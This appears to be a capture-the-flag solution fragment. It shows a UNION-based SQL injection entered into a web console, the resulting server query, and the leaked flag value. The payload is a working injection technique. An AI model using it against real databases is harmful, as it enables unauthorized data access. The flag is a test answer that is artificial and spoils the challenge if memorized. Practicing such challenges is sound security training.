 Console Submit
' UNION SELECT *,NULL,NULL,0,0 FROM real_data  WHERE flag like 'CCIT{%}' --
Executed Query 67 ms
SELECT * FROM dummy_data WHERE id='' UNION SELECT *,NULL,NULL,0,0 FROM
Result
1, CCIT{Uni0ns_4re_so_tr1vi4l}, None, None, 0, 0